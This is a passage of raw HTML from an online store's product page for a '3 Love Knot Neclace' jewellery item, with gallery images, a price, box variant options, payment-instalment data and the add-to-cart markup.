                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=416" alt="3 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24602217316503"
              data-media-position="2"
              data-alt="3 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-2
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=416" alt="3 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24602217545879"
              data-media-position="3"
              data-alt="3 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-3
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=416" alt="3 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24602217742487"
              data-media-position="4"
              data-alt="3 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-4
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=416" alt="3 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24602217840791"
              data-media-position="5"
              data-alt="3 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-5
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=416" alt="3 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24602218037399"
              data-media-position="6"
              data-alt="3 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-6
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=416" alt="3 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24602218234007"
              data-media-position="7"
              data-alt="3 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-7
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=416" alt="3 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24602218561687"
              data-media-position="8"
              data-alt="3 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-8
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=416" alt="3 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19801847103739__main"
          data-section="template--19801847103739__main"
          data-url="/products/3-love-knot-neclace-36"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    3 Love Knot Neclace
                  </h1>
                  <a href="/products/3-love-knot-neclace-36" class="product__title">
                    <h2 class="h1">
                      3 Love Knot Neclace
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--19801847103739__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19801847103739__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19801847103739__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41027184394391">
                    <shopify-payment-terms variant-id="41027184394391" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41027184394391,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:41027184427159,&quot;price_per_term&quot;:&quot;$19.98&quot;,&quot;full_price&quot;:&quot;$79.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:27497}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7168142180503" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--19801847103739__main"
    class="no-js-hidden"
    data-section="template--19801847103739__main"
    data-url="/products/3-love-knot-neclace-36"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19801847103739__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19801847103739__main-0">
              
                <span id="custom-label-template--19801847103739__main-1">
                  
                  
                  Title - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19801847103739__main-1-0"
        name="Title"
        value="Standard Box"
        form="product-form-template--19801847103739__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-0">
        Standard Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-1"
        name="Title"
        value="Mahogany Style Luxury Box"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-1">
        Mahogany Style Luxury Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41027184394391,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3589805","requires_shipping":true,"taxable":true,"featured_image":{"id":32235533533335,"product_id":7168142180503,"position":2,"created_at":"2021-09-17T22:34:29-07:00","updated_at":"2021-09-17T22:34:29-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269","variant_ids":[41027184394391]},"available":true,"name":"3 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24602217316503,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41027184427159,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3589806","requires_shipping":true,"taxable":true,"featured_image":{"id":32235534450839,"product_id":7168142180503,"position":7,"created_at":"2021-09-17T22:34:37-07:00","updated_at":"2021-09-17T22:34:37-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277","variant_ids":[41027184427159]},"available":true,"name":"3 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24602218234007,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19801847103739__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19801847103739__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19801847103739__main"
        class="select__select"
        form="product-form-template--19801847103739__main"
      ><option
            
              selected="selected"
            
            
            value="41027184394391"
          >Standard Box - $59.95</option><option
            
            
            value="41027184427159"
          >Mahogany Style Luxury Box - $79.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--19801847103739__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--19801847103739__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19801847103739__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 3 Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--19801847103739__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--19801847103739__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 3 Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--19801847103739__main,
  #SectionAtcBtn-template--19801847103739__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19801847103739__main {
      --color-button: 83, 175, 1;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19801847103739__main {
      --color-base-accent-1: 83, 175, 1;
      --color-base-outline-button-labels: 83, 175, 1;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19801847103739__main"
      class="product-form main-product-form"
      data-section="template--19801847103739__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
